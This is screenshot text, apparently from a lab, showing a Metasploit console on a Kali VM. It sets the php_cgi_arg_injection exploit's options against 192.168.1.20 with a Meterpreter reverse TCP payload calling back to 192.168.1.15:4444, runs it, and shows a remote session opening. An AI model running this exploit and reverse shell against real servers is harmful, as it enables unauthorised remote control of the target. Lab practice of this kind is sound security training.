 kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Nov 8 19:56
root@kali: /home/kali
[*] 192.168.1.20 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/http/php_cgi_arg_injection) > options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.20 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.1.15:4444
[*] Sending stage (39927 bytes) to 192.168.1.20
[*] Meterpreter session 2 opened (192.168.1.15:4444 -> 192.168.1.20:50441) at 2023-11-08 19:52:13 +0100
KALI LINUX